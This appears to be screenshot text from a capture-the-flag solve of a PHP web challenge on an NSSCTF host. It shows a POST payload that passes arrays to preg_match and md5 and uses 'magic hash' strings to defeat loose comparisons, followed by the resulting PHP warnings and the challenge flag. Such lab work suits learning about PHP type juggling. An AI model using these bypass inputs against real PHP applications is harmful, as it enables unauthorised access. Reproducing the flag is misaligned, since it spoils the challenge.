 Load URL
http://node4.anna.nssctf.cn:28800/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
a[]=%201&b1[]=1&b2[]=2&c1=QNKCDZO&c2=240610708
此网络可能需要您登录才能使用互联网。 显示登录页面
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?>
Warning: preg_match() expects parameter 2 to be string, array given in /var/www
/html/index.php on line 4
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on
line 6
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on
line 6
NSSCTF{b1e15f53-d629-42d7-995a-73b3b5b22e99}